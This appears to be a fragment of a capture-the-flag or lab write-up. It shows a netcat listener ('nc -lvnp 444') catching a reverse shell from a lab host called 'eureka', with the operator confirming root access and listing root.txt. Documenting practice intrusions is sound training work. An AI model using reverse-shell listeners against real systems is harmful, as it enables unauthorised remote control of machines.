 ❯
❯ nc -lvnp 444
listening on [any] 444 ...
connect to [10.10.14.2] from (UNKNOWN) [10.10.11.66] 53680
bash: cannot set terminal process group (174075): Inappropriate ioctl for device
bash: no job control in this shell
root@eureka:~# whoami
whoami
root
root@eureka:~# ls
ls
log_analysis.txt
root.txt
snap
root@eureka:~#